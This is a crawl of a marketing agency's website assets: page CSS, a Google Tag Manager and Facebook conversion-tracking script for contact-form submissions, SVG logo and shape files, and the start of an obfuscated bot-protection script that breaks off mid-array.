.elementor-element.elementor-element-6434918b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-143 .elementor-element.elementor-element-61401d5d > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-143 .elementor-element.elementor-element-35296305{width:auto;max-width:auto;text-align:right;}.elementor-143 .elementor-element.elementor-element-35296305 .elementor-heading-title{font-size:18px;font-weight:400;color:#ffffff;}.elementor-143 .elementor-element.elementor-element-1bcc995d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-143 .elementor-element.elementor-element-1bfb8feb{width:auto;max-width:auto;text-align:left;}.elementor-143 .elementor-element.elementor-element-1bfb8feb > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-143 .elementor-element.elementor-element-1bfb8feb img{width:40px;}.elementor-143 .elementor-element.elementor-element-53d792d2{width:auto;max-width:auto;text-align:left;}.elementor-143 .elementor-element.elementor-element-53d792d2 > .elementor-widget-container{margin:5px 10px 0px 0px;}.elementor-143 .elementor-element.elementor-element-53d792d2 img{width:33px;}.elementor-143 .elementor-element.elementor-element-6f988f80:not(.elementor-motion-effects-element-type-background), .elementor-143 .elementor-element.elementor-element-6f988f80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-143 .elementor-element.elementor-element-6f988f80{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-143 .elementor-element.elementor-element-6f988f80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-143 .elementor-element.elementor-element-57edee22 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-143 .elementor-element.elementor-element-57edee22 .elementor-heading-title{font-size:14px;color:#ffffff;}.elementor-143 .elementor-element.elementor-element-44d4a666 > .elementor-widget-container{padding:0px 0px 0px 17px;}.elementor-143 .elementor-element.elementor-element-44d4a666{text-align:left;}.elementor-143 .elementor-element.elementor-element-44d4a666 img{width:108px;}@media(min-width:768px){.elementor-143 .elementor-element.elementor-element-7c0514ad{width:86.071%;}.elementor-143 .elementor-element.elementor-element-1bcc995d{width:13.929%;}}@media(max-width:1024px) and (min-width:768px){.elementor-143 .elementor-element.elementor-element-2a3fba84{width:70%;}.elementor-143 .elementor-element.elementor-element-780616da{width:30%;}}@media(max-width:1024px){.elementor-143 .elementor-element.elementor-element-35296305 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-143 .elementor-element.elementor-element-77657ff{margin-top:50px;margin-bottom:0px;}.elementor-143 .elementor-element.elementor-element-584867a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-143 .elementor-element.elementor-element-6434918b{margin-top:0px;margin-bottom:0px;padding:0px 0px 14px 0px;}.elementor-143 .elementor-element.elementor-element-7c0514ad > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-143 .elementor-element.elementor-element-35296305{text-align:center;}.elementor-143 .elementor-element.elementor-element-1bcc995d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-143 .elementor-element.elementor-element-1bcc995d > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-143 .elementor-element.elementor-element-57edee22{text-align:center;}.elementor-143 .elementor-element.elementor-element-44d4a666{text-align:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.mccann-valley.co.il/wp-content/themes/tech-marketing/js/events.js?ver=12
body_size: 1311
content:
/**
 *  GTM events
 */

( function( $ ) {


    // nav buttons
    $(".menu-item").click(function(event){
        var text = $(event.target).text();
        if(text) {
            dataLayer.push({'Category': 'Header' ,'Action': text ,'Label': '-' ,'event':'auto_event'});
        }
    });

    function capiFacebookEvents(event_name,user_data){
        let url = "https://www.mccann-valley.co.il/wp-content/themes/tech-marketing/facebook-capi.php";
        var data = {
            event_name,
        };

        $.extend(data, user_data);

        console.log(data);

        $.ajax({
            type: "POST",
            url: url,
            data: data,
            error: function (request, error) {
                console.log(request);
                console.log(error);
                console.log('שלום לך, מטעמי אבטחת מידע ופרטיותך הטופס לא נשלח. ניתן לרענן את העמוד ולנסות שוב.');
            },
            success: function (data) {
                console.log(data);
                var responseData = JSON.parse(data);
                console.log(responseData);
            },
        });
    }

    // form submit
    $( document ).on('submit_success', function(event){
        var form_name = event.target.name;
        // form name in elementor
        if(form_name === 'lead_form'){

            dataLayer.push({'Category': 'צור קשר' ,'Action': 'שליחת_טופס' ,'Label': '-' ,'event':'auto_event'});

            let FormFullName = $('form[name="lead_form"] input[name="form_fields[name]"]').val().trim().split(" ");
            let FormLastName = FormFullName.pop();
            let FormFirstName = FormFullName.join(" ");

            let FormEmail = $('form[name="lead_form"] input[name="form_fields[email]"]').val().trim().toLowerCase();
            let FormPhone = '972'+$('form[name="lead_form"] input[name="form_fields[field_1]"]').val().trim().substring(1);

            let objData = {
                FormFirstName,
                FormLastName,
                FormEmail,
                FormPhone
            }

            capiFacebookEvents('send_contact_from',objData)
        } else if (form_name === 'cv') {
            dataLayer.push({'Category': 'דרושים' ,'Action': 'שליחת_טופס' ,'Label': '-' ,'event':'auto_event'});
        }
    });

    // cv event
    // mailto button in team page. send cv in careers page
    $("#mailto_send_cv, .send-cv-button").click(function(){
        dataLayer.push({'Category': 'דרושים' ,'Action': 'פתיחת_טופס' ,'Label': window.document.title, 'event':'auto_event'});
    });

    // click on one of the boxes in ads page
    $(".ad-examples").find(".elementor-post__thumbnail__link").click(function(){

        var name = $(this).find(".elementor-portfolio-item__title").text();
        dataLayer.push({'Category': 'הפסקת פרסומת' ,'Action': name ,'Label': '-' ,'event':'auto_event'});

    });

    $(".article-link-boxes").find(".elementor-button-link").click(function(event){

        var link = $(this).attr("href");
        var name = $(this).closest('.elementor-widget-wrap').find(".elementor-image-box-title").text();
        dataLayer.push({'Category': 'מדברים עלינו' ,'Action': name,'Label': link ,'event':'auto_event'});
    });

} )( jQuery );


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mccann-valley.co.il/wp-content/uploads/2019/12/shapeMainPage-2.svg
body_size: 476
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 1920 813" style="enable-background:new 0 0 1920 813;" xml:space="preserve"> <style type="text/css"> .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FEDF1B;} </style> <title>Path 2</title> <desc>Created with Sketch.</desc> <g id="web"> <g id="Homepage-op1"> <path id="Path-2" class="st0" d="M1920.3,813V-3c-304.9,0.2-283.5,0.2-363.5,0c-43.3,39.1-316.8,299.2-820.8,780.4H0V813H1920.3z"></path> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mccann-valley.co.il//wp-content/uploads/2019/10/mccann_valley_logo_horizontal-1.svg
body_size: 2273
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="683px" height="68px" viewBox="0 0 683 68"><!-- Generator: Sketch 58 (84663) - https://sketch.com --><title>Group 5</title><desc>Created with Sketch.</desc><g id="web" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Homepage-op1" transform="translate(-1079.000000, -460.000000)"><g id="Group-4" transform="translate(1079.000000, 337.000000)"><g id="Group-5" transform="translate(0.000000, 124.000000)"><g id="Group-14" fill="#1A1919"><path d="M112.941,34.438918 L112.941,24.5876885 C109.958701,22.9307213 106.648114,22.1858852 102.755563,22.1858852 C90.0855868,22.1858852 81.4733713,30.466459 81.4733713,42.8004754 C81.4733713,54.9703934 89.8372395,63.4129344 101.844246,63.4129344 C106.06615,63.4129344 109.712485,62.504 112.941,60.6829344 L112.941,50.5823607 C110.375455,53.8110492 107.061671,55.3849016 102.837635,55.3849016 C95.2188084,55.3849016 90.5812156,50.5823607 90.5812156,42.5521967 C90.5812156,34.8523607 95.303012,29.8846557 102.424078,29.8846557 C106.648114,29.8846557 110.290186,31.5426885 112.941,34.438918" id="Fill-2"></path><path d="M79.0531042,62.2963197 L56.197691,0.78607377 L42.9500144,34.3985328 C41.8734874,37.1295984 40.9621701,39.9448443 40.1339904,42.8410738 C39.3878826,40.2762377 38.3944934,37.4609918 37.2348287,34.5626311 L23.7377389,0.78607377 L0.800253892,62.2963197 L10.4058587,62.2963197 L21.5015473,32.162959 C22.7432838,28.768041 23.7377389,25.7865656 24.3996431,22.9734508 C25.3940982,26.4493525 26.4706251,29.5959918 27.5460862,32.4112377 L40.048721,64.6150082 L51.974721,32.9909098 C52.3051401,31.9967295 53.4648048,28.768041 55.2043018,23.0565656 C56.1156192,26.2032049 57.1921461,29.2645984 58.349679,32.4112377 L69.5295713,62.2963197 L79.0531042,62.2963197 Z" id="Fill-4"></path><path d="M302.356769,61.8408934 L311.217332,61.8408934 L311.217332,20.696959 C312.873691,23.0156475 314.777332,25.2490902 316.931451,27.3195 L355.270733,64.159582 L355.270733,2.64933607 L346.411236,2.64933607 L346.411236,43.7101557 C344.423392,41.2263033 342.35241,38.8276967 339.951008,36.5090082 L302.356769,0.330647541 L302.356769,61.8408934 Z" id="Fill-6"></path><path d="M237.470653,61.8408934 L246.331216,61.8408934 L246.331216,20.696959 C247.987575,23.0156475 249.891216,25.2490902 252.044269,27.3195 L290.386749,64.159582 L290.386749,2.64933607 L281.52512,2.64933607 L281.52512,43.7101557 C279.538341,41.2263033 277.467359,38.8276967 275.067024,36.5090082 L237.470653,0.330647541 L237.470653,61.8408934 Z" id="Fill-8"></path><path d="M170.729606,17.0544016 L171.227366,7.36833607 C165.430109,3.3127623 159.22036,1.24235246 152.097163,1.24235246 C143.2366,1.24235246 135.535702,4.30481148 129.657438,10.1004672 C123.778109,15.8950574 120.6306,23.6769426 120.6306,32.3688279 C120.6306,40.9797295 123.778109,48.9267787 129.573235,54.6403852 C135.371558,60.3518607 143.155594,63.4132541 152.263438,63.4132541 C159.384504,63.4132541 165.430109,61.5921885 170.646468,57.8680082 L170.646468,47.0225984 C164.851343,51.9903033 158.55739,54.4730902 151.519462,54.4730902 C139.6766,54.4730902 130.649762,45.4487459 130.649762,32.4519426 C130.649762,19.2899754 139.51139,10.1004672 152.511786,10.1004672 C159.22036,10.1004672 165.264899,12.4191557 170.729606,17.0544016" id="Fill-10"></path><path d="M203.271737,0.33107377 L174.620132,61.8413197 L184.723497,61.8413197 L191.597281,46.6100082 L215.031461,46.6100082 L221.737904,61.8413197 L231.925473,61.8413197 L203.271737,0.33107377 Z M195.157281,38.5777131 L201.20182,25.0843525 C201.863725,23.5105 202.609832,21.358041 203.354874,18.3797623 C204.183054,21.358041 204.928096,23.5105 205.591066,25.0843525 L211.634539,38.5777131 L195.157281,38.5777131 Z" id="Fill-12"></path></g><polygon id="Fill-15" fill="#1D1D1D" points="420.036038 44.7623502 436.451288 4 444 4 420.036038 62 396 4 403.548712 4"></polygon><polygon id="Stroke-16" stroke="#1D1D1D" stroke-width="3.399" points="420.036038 44.7623502 436.451288 4 444 4 420.036038 62 396 4 403.548712 4"></polygon><path d="M458.505614,46.2930215 L452.294386,60 L445,60 L470.997884,3 L497,60 L489.701383,60 L483.494386,46.2930215 L458.505614,46.2930215 Z M470.997884,17.9401286 L461.322457,40.0582316 L480.677543,40.0582316 L470.997884,17.9401286 Z" id="Fill-17" fill="#1D1D1D"></path><path d="M458.505614,46.2930215 L452.294386,60 L445,60 L470.997884,3 L497,60 L489.701383,60 L483.494386,46.2930215 L458.505614,46.2930215 Z M470.997884,17.9401286 L461.322457,40.0582316 L480.677543,40.0582316 L470.997884,17.9401286 Z" id="Stroke-18" stroke="#1D1D1D" stroke-width="3.399"></path><polygon id="Fill-19" fill="#1D1D1D" points="519.693554 53.6126639 536 53.6126639 536 60 513 60 513 4 519.693554 4"></polygon><polygon id="Stroke-20" stroke="#1D1D1D" stroke-width="3.399" points="519.693554 53.6126639 536 53.6126639 536 60 513 60 513 4 519.693554 4"></polygon><polygon id="Fill-21" fill="#1D1D1D" points="562.693554 53.6126639 579 53.6126639 579 60 556 60 556 4 562.693554 4"></polygon><polygon id="Stroke-22" stroke="#1D1D1D" stroke-width="3.399" points="562.693554 53.6126639 579 53.6126639 579 60 556 60 556 4 562.693554 4"></polygon><polygon id="Fill-23" fill="#1D1D1D" points="593 4 622 4 622 10.3873361 599.731182 10.3873361 599.731182 26.0591137 621.354313 26.0591137 621.354313 32.4464497 599.731182 32.4464497 599.731182 53.6126639 622 53.6126639 622 60 593 60"></polygon><polygon id="Stroke-24" stroke="#1D1D1D" stroke-width="3.399" points="593 4 622 4 622 10.3873361 599.731182 10.3873361 599.731182 26.0591137 621.354313 26.0591137 621.354313 32.4464497 599.731182 32.4464497 599.731182 53.6126639 622 53.6126639 622 60 593 60"></polygon><polygon id="Fill-25" fill="#1D1D1D" points="638 4 645.740509 4 658.999468 27.9155737 672.259491 4 680 4 662.36819 35.6401178 662.36819 60 655.63181 60 655.63181 35.6401178"></polygon><polygon id="Stroke-26" stroke="#1D1D1D" stroke-width="3.399" points="638 4 645.740509 4 658.999468 27.9155737 672.259491 4 680 4 662.36819 35.6401178 662.36819 60 655.63181 60 655.63181 35.6401178"></polygon></g></g></g></g></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://www.mccann-valley.co.il/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=538222953
body_size: 19976
content:
var _0x79b7=['\x77\x71\x33\x43\x6a\x56\x33\x43\x6f\x78\x64\x76','\x77\x70\x6a\x44\x6a\x46\x6a\x43\x72\x38\x4b\x47','\x77\x35\x6b\x4b\x51\x77\x3d\x3d','\x77\x71\x73\x32\x4a\x43\x4c\x44\x6e\x32\x30\x31\x77\x36\x37\x44\x6e\x63\x4f\x64\x77\x36\x42\x77\x77\x72\x44\x44\x70\x38\x4f\x47\x77\x34\x33\x44\x6c\x63\x4b\x78\x77\x36\x6b\x67\x77\x35\x44\x43\x71\x73\x4f\x33\x77\x71\x35\x32\x58\x38\x4f\x6d\x77\x71\x58\x43\x67\x6b\x58\x44\x72\x51\x3d\x3d','\x77\x70\x72\x44\x69\x31\x68\x51\x77\x6f\x4d\x3d','\x59\x38\x4f\x53\x77\x6f\x55\x3d','\x77\x34\x50\x44\x6c\x4d\x4b\x61\x48\x38\x4b\x4d\x47\x41\x3d\x3d','\x77\x6f\x59\x2f\x43\x41\x3d\x3d','\x77\x36\x74\x42\x52\x31\x56\x56\x77\x70\x51\x79\x77\x37\x4a\x6e\x77\x72\x6f\x3d','\x77\x6f\x4d\x79\x77\x6f\x38\x43\x55\x73\x4b\x79\x4f\x31\x72\x43\x6b\x63\x4f\x56','\x57\x4d\x4f\x61\x47\x77\x3d\x3d','\x77\x37\x6b\x72\x77\x71\x37\x44\x6f\x54\x51\x62','\x77\x34\x66\x44\x76\x63\x4b\x78\x46\x52\x77\x68\x4a\x6b\x67\x3d','\x47\x73\x4f\x63\x5a\x67\x3d\x3d','\x77\x70\x41\x58\x66\x77\x3d\x3d','\x77\x70\x54\x44\x6b\x63\x4f\x70\x77\x35\x39\x35\x77\x6f\x38\x65\x58\x6c\x2f\x43\x75\x4d\x4b\x46\x77\x6f\x30\x54\x59\x43\x76\x44\x6a\x55\x48\x43\x75\x73\x4b\x56\x42\x38\x4f\x68\x77\x70\x49\x61\x65\x4d\x4f\x49\x77\x34\x62\x44\x68\x38\x4b\x59\x77\x72\x73\x36\x4a\x63\x4f\x67\x64\x54\x38\x75\x77\x72\x68\x51\x62\x63\x4f\x36\x77\x70\x41\x3d','\x47\x6e\x50\x43\x6b\x4d\x4b\x5a','\x44\x73\x4f\x5a\x51\x41\x3d\x3d','\x77\x35\x55\x31\x77\x70\x41\x3d','\x63\x73\x4b\x6a\x77\x70\x67\x3d','\x77\x35\x55\x6e\x55\x77\x3d\x3d','\x4c\x4d\x4f\x6d\x43\x51\x3d\x3d','\x77\x70\x33\x44\x71\x45\x77\x3d','\x77\x6f\x39\x6a\x51\x41\x3d\x3d','\x77\x34\x6f\x72\x77\x72\x67\x3d','\x61\x51\x55\x63','\x42\x6d\x50\x43\x6a\x63\x4b\x57\x77\x70\x76\x43\x69\x51\x3d\x3d','\x77\x37\x62\x44\x76\x57\x74\x59\x77\x36\x72\x44\x6f\x41\x3d\x3d','\x53\x56\x4d\x36\x77\x37\x6e\x44\x6f\x7a\x66\x44\x6a\x52\x6f\x3d','\x77\x34\x78\x68\x4a\x51\x3d\x3d','\x61\x63\x4b\x4f\x77\x6f\x35\x6f','\x77\x6f\x4a\x6b\x66\x51\x3d\x3d','\x4a\x44\x5a\x6f','\x77\x34\x2f\x44\x6c\x73\x4f\x77\x47\x6a\x72\x43\x6d\x41\x3d\x3d','\x46\x38\x4f\x65\x45\x41\x3d\x3d','\x77\x35\x4c\x43\x70\x63\x4f\x4c','\x51\x52\x77\x55\x77\x70\x58\x43\x6b\x63\x4b\x4e\x77\x35\x54\x43\x74\x77\x3d\x3d','\x62\x38\x4f\x32\x50\x43\x59\x63','\x48\x54\x56\x45\x77\x34\x70\x6c\x77\x6f\x59\x3d','\x77\x71\x7a\x44\x73\x6c\x77\x3d','\x58\x45\x4d\x6d\x77\x36\x37\x43\x70\x58\x73\x3d','\x77\x36\x62\x44\x6f\x47\x68\x5a\x77\x35\x33\x44\x76\x63\x4b\x4f\x4a\x73\x4f\x32\x57\x67\x3d\x3d','\x66\x63\x4b\x6c\x77\x6f\x51\x3d','\x77\x71\x33\x44\x6d\x6b\x42\x63','\x77\x35\x44\x44\x6c\x73\x4f\x71\x4b\x53\x66\x43\x6e\x63\x4f\x75','\x77\x6f\x33\x43\x6a\x55\x59\x3d','\x77\x6f\x64\x33\x62\x43\x37\x43\x6e\x4d\x4f\x59\x4a\x41\x3d\x3d','\x77\x35\x55\x6e\x50\x67\x3d\x3d','\x55\x73\x4f\x61\x77\x6f\x34\x3d','\x77\x70\x35\x36\x77\x6f\x58\x43\x69\x41\x6c\x33\x77\x37\x48\x44\x6b\x33\x44\x43\x72\x41\x3d\x3d','\x42\x54\x39\x74\x77\x36\x42\x46\x77\x72\x33\x43\x72\x38\x4b\x4c\x77\x37\x64\x6b\x77\x70\x6b\x3d','\x77\x35\x6a\x43\x76\x38\x4b\x36\x77\x70\x4e\x78\x58\x41\x3d\x3d','\x77\x34\x45\x30\x77\x71\x6b\x3d','\x77\x35\x34\x44\x59\x41\x3d\x3d','\x51\x73\x4b\x76\x77\x70\x51\x3d','\x77\x35\x73\x79\x61\x42\x76\x43\x67\x63\x4f\x64\x66\x4d\x4b\x6a','\x5a\x6d\x51\x6c','\x42\x73\x4f\x4e\x52\x41\x3d\x3d','\x62\x63\x4b\x6b\x77\x70\x38\x3d','\x77\x37\x33\x43\x72\x73\x4f\x61','\x77\x35\x72\x44\x71\x63\x4b\x57','\x77\x34\x73\x59\x4b\x41\x3d\x3d','\x55\x73\x4b\x6e\x77\x72\x6b\x3d','\x64\x4d\x4b\x43\x77\x6f\x4c\x43\x6b\x42\x70\x4c','\x62\x38\x4f\x79\x41\x41\x3d\x3d','\x77\x35\x6b\x36\x77\x71\x77\x3d','\x77\x37\x73\x6c\x63\x79\x33\x43\x6d\x69\x77\x38\x77\x72\x7a\x43\x6d\x63\x4f\x4f\x77\x71\x4d\x3d','\x66\x4d\x4b\x43\x77\x6f\x37\x43\x67\x67\x6c\x45\x77\x36\x70\x33','\x77\x37\x59\x39\x61\x6b\x37\x44\x72\x4d\x4b\x4e\x47\x68\x74\x4e\x77\x6f\x48\x44\x73\x67\x3d\x3d','\x4a\x38\x4f\x52\x62\x4d\x4f\x43\x77\x36\x72\x43\x72\x45\x6b\x39','\x57\x52\x68\x59','\x77\x36\x37\x43\x76\x73\x4b\x7a','\x77\x37\x4c\x44\x67\x38\x4f\x71','\x77\x71\x2f\x44\x6e\x55\x44\x43\x6f\x77\x3d\x3d','\x77\x72\x34\x61\x57\x6d\x77\x59\x59\x38\x4f\x4b','\x44\x73\x4f\x57\x50\x41\x3d\x3d','\x77\x70\x7a\x44\x70\x57\x76\x44\x68\x7a\x76\x43\x76\x63\x4b\x6a\x77\x37\x46\x44\x77\x37\x56\x68\x77\x70\x54\x43\x72\x38\x4f\x6d\x77\x71\x34\x2b\x4d\x41\x3d\x3d','\x56\x4d\x4f\x4b\x77\x34\x77\x70\x51\x46\x34\x6b\x77\x72\x50\x43\x6d\x73\x4b\x5a\x54\x42\x54\x43\x72\x69\x37\x44\x6a\x38\x4b\x35\x4d\x69\x2f\x44\x73\x48\x59\x48\x77\x71\x2f\x43\x71\x4d\x4f\x38\x54\x4d\x4f\x6c\x77\x35\x2f\x43\x6c\x4d\x4b\x42\x65\x31\x72\x44\x68\x4d\x4f\x62\x77\x36\x6a\x44\x70\x73\x4f\x65','\x77\x37\x50\x43\x68\x73\x4b\x58','\x63\x69\x59\x6c\x77\x6f\x66\x43\x6b\x63\x4b\x49','\x77\x34\x54\x44\x71\x55\x77\x36','\x77\x6f\x6c\x51\x53\x67\x3d\x3d','\x4f\x52\x35\x6a\x77\x6f\x31\x42\x59\x67\x3d\x3d','\x65\x63\x4f\x74\x48\x4d\x4b\x46\x48\x6c\x67\x3d','\x77\x72\x4c\x44\x69\x6b\x30\x3d','\x4b\x4d\x4f\x6a\x77\x70\x45\x3d','\x57\x38\x4f\x71\x4b\x69\x49\x44\x77\x34\x45\x34\x4e\x57\x38\x3d','\x77\x71\x4d\x79\x4e\x38\x4b\x75\x64\x48\x51\x3d','\x77\x71\x6a\x44\x71\x6b\x45\x3d','\x62\x73\x4b\x44\x77\x6f\x41\x3d','\x61\x41\x39\x2f\x77\x70\x39\x51','\x77\x35\x59\x59\x77\x72\x55\x3d','\x57\x6d\x58\x43\x6d\x67\x3d\x3d','\x54\x44\x5a\x4c\x77\x34\x46\x69\x77\x6f\x73\x3d','\x77\x6f\x78\x33\x64\x68\x33\x43\x67\x63\x4f\x64','\x77\x35\x45\x72\x77\x72\x49\x3d','\x77\x34\x6a\x43\x6d\x38\x4f\x59','\x77\x70\x37\x44\x6c\x63\x4f\x2f\x45\x54\x33\x43\x6c\x51\x3d\x3d','\x5a\x73\x4b\x57\x77\x6f\x78\x6c\x77\x36\x55\x3d','\x58\x32\x38\x4c','\x77\x72\x68\x34\x51\x67\x3d\x3d','\x4e\x73\x4f\x61\x61\x73\x4f\x53\x77\x36\x76\x43\x6f\x6b\x49\x71\x54\x77\x3d\x3d','\x77\x71\x48\x43\x70\x56\x58\x44\x72\x53\x58\x43\x72\x77\x3d\x3d','\x77\x36\x48\x44\x6d\x73\x4f\x71','\x77\x34\x45\x6e\x50\x77\x3d\x3d','\x45\x38\x4f\x78\x49\x43\x4d\x41\x77\x34\x34\x2f\x50\x6d\x35\x57','\x57\x73\x4b\x6a\x77\x6f\x77\x3d','\x64\x38\x4f\x66\x77\x6f\x59\x3d','\x62\x51\x6f\x73','\x77\x71\x67\x38\x63\x56\x48\x44\x74\x41\x3d\x3d','\x43\x56\x49\x39\x77\x37\x6e\x44\x73\x69\x77\x3d','\x4a\x68\x4a\x76','\x50\x6a\x5a\x51','\x44\x4d\x4f\x53\x64\x41\x3d\x3d','\x4d\x38\x4f\x46\x77\x6f\x46\x71\x77\x72\x64\x77\x4e\x73\x4b\x45','\x77\x34\x6e\x44\x76\x4d\x4b\x66','\x77\x6f\x62\x43\x73\x38\x4b\x30\x77\x70\x5a\x32\x56\x6a\x54\x43\x6c\x41\x73\x51\x77\x70\x49\x47\x77\x37\x33\x44\x6f\x63\x4b\x71\x55\x77\x3d\x3d','\x64\x55\x58\x43\x69\x41\x3d\x3d','\x77\x70\x66\x43\x6c\x58\x4d\x3d','\x57\x48\x55\x63','\x77\x70\x42\x66\x63\x4d\x4f\x6a\x77\x72\x4c\x44\x76\x32\x74\x51\x77\x72\x37\x43\x6d\x31\x58\x43\x6f\x73\x4b\x66\x77\x34\x66\x44\x69\x32\x6e\x44\x74\x51\x3d\x3d','\x77\x72\x54\x44\x74\x44\x6c\x58\x77\x71\x72\x44\x72\x73\x4f\x5a\x50\x38\x4b\x46','\x63\x4d\x4b\x52\x77\x6f\x74\x76\x51\x67\x3d\x3d','\x77\x36\x46\x48\x51\x6b\x4a\x75\x77\x72\x51\x77','\x77\x71\x4c\x43\x68\x31\x7a\x43\x72\x77\x70\x69','\x4f\x63\x4f\x58\x64\x67\x3d\x3d','\x55\x6d\x76\x43\x75\x47\x58\x43\x6d\x6a\x62\x44\x72\x53\x74\x6b\x77\x35\x48\x44\x6d\x47\x46\x4a\x77\x37\x45\x70\x77\x71\x77\x2f\x77\x36\x6a\x43\x6a\x42\x4e\x37\x77\x72\x62\x43\x71\x53\x56\x70\x66\x68\x6a\x43\x6a\x6d\x49\x76\x61\x4d\x4b\x55\x56\x73\x4b\x74\x66\x63\x4f\x33','\x57\x55\x55\x48','\x77\x35\x66\x43\x73\x38\x4f\x31\x4e\x4d\x4b\x4d\x77\x35\x38\x3d','\x4a\x63\x4f\x4e\x77\x70\x55\x3d','\x77\x72\x59\x41\x42\x51\x3d\x3d','\x77\x34\x49\x47\x43\x53\x74\x67\x77\x71\x63\x43\x4d\x47\x54\x43\x72\x73\x4f\x37','\x77\x36\x46\x4b\x61\x51\x3d\x3d','\x41\x54\x78\x66\x77\x34\x70\x34\x77\x6f\x44\x43\x71\x41\x3d\x3d','\x5a\x67\x63\x2f\x77\x70\x59\x42\x64\x73\x4f\x43\x77\x70\x55\x62','\x77\x36\x6e\x43\x6a\x53\x6a\x44\x6e\x79\x51\x3d','\x51\x63\x4b\x7a\x77\x70\x41\x3d','\x4b\x73\x4f\x61\x61\x73\x4f\x53\x77\x37\x58\x43\x68\x45\x6f\x3d','\x52\x73\x4b\x31\x77\x71\x2f\x43\x72\x41\x3d\x3d','\x77\x70\x68\x54\x77\x35\x58\x44\x73\x73\x4f\x47\x55\x63\x4b\x4b\x56\x63\x4f\x30','\x56\x6b\x38\x6b\x77\x36\x7a\x43\x76\x33\x4a\x67\x49\x73\x4b\x79\x5a\x4d\x4b\x4f\x61\x47\x4d\x6a\x77\x36\x76\x44\x75\x63\x4f\x6e\x5a\x79\x31\x4a\x4d\x41\x3d\x3d','\x77\x71\x31\x34\x64\x51\x3d\x3d','\x77\x34\x6a\x43\x70\x73\x4f\x33\x4f\x73\x4b\x4d','\x77\x35\x66\x43\x74\x63\x4b\x37\x77\x70\x39\x73\x55\x51\x3d\x3d','\x77\x71\x6f\x50\x51\x6c\x45\x46','\x77\x70\x6e\x44\x6c\x45\x51\x3d','\x52\x73\x4f\x59\x77\x72\x49\x63\x77\x72\x77\x33\x77\x70\x41\x3d','\x77\x6f\x5a\x61\x61\x63\x4f\x68\x77\x72\x58\x44\x73\x46\x6c\x51','\x77\x36\x72\x44\x75\x6e\x6f\x3d','\x77\x35\x2f\x44\x6e\x63\x4b\x42\x48\x38\x4b\x52\x48\x68\x45\x3d','\x77\x72\x76\x43\x6a\x46\x62\x43\x72\x52\x68\x6a\x48\x6d\x76\x43\x6b\x41\x3d\x3d','\x77\x35\x34\x50\x45\x69\x74\x39\x77\x71\x45\x3d','\x66\x73\x4f\x79\x4d\x67\x3d\x3d','\x41\x54\x78\x66\x77\x34\x70\x34\x77\x6f\x44\x43\x68\x4d\x4b\x63\x77\x36\x5a\x2b\x77\x34\x50\x43\x6e\x63\x4b\x74\x59\x63\x4f\x41\x56\x43\x30\x79\x77\x70\x48\x44\x67\x69\x62\x44\x71\x42\x31\x57\x77\x35\x6e\x43\x6c\x4d\x4b\x67\x4a\x38\x4f\x61\x5a\x52\x5a\x32\x65\x55\x45\x3d','\x77\x34\x44\x44\x71\x51\x55\x78\x77\x72\x33\x43\x72\x63\x4b\x62\x77\x35\x48\x44\x75\x31\x7a\x44\x6b\x6e\x59\x3d','\x51\x45\x6f\x39\x77\x36\x37\x43\x75\x48\x31\x2b','\x77\x37\x73\x67\x62\x67\x3d\x3d','\x77\x70\x76\x43\x71\x47\x63\x3d','\x77\x36\x2f\x43\x74\x67\x45\x3d','\x62\x69\x38\x2b\x77\x6f\x66\x43\x6a\x4d\x4b\x4f\x77\x37\x33\x43\x73\x56\x54\x44\x70\x4d\x4b\x68\x77\x37\x62\x43\x73\x32\x6e\x43\x73\x63\x4b\x56\x52\x69\x52\x42\x49\x73\x4b\x35','\x4b\x38\x4f\x50\x77\x72\x78\x35\x77\x72\x46\x78','\x77\x37\x44\x44\x67\x30\x77\x3d','\x62\x4d\x4f\x35\x41\x4d\x4b\x52\x41\x30\x56\x59\x77\x70\x66\x43\x75\x69\x6a\x44\x6f\x38\x4f\x32\x65\x73\x4f\x70\x77\x36\x64\x71\x77\x36\x77\x73\x77\x35\x78\x44\x77\x72\x6f\x58\x4a\x4d\x4f\x7a\x64\x73\x4b\x30','\x57\x73\x4f\x52\x77\x71\x6b\x63\x77\x71\x45\x78','\x77\x34\x46\x35\x59\x67\x3d\x3d','\x49\x73\x4f\x6b\x77\x72\x59\x3d','\x4e\x38\x4f\x47\x77\x71\x64\x35\x77\x71\x78\x33\x42\x38\x4b\x47\x64\x63\x4b\x4b\x77\x36\x55\x3d','\x41\x38\x4f\x37\x4e\x6b\x72\x43\x72\x42\x2f\x44\x76\x38\x4b\x6d','\x57\x38\x4b\x78\x77\x70\x59\x3d','\x55\x73\x4f\x52\x77\x72\x45\x53\x77\x72\x59\x38\x77\x72\x64\x4a\x43\x42\x67\x3d','\x77\x35\x72\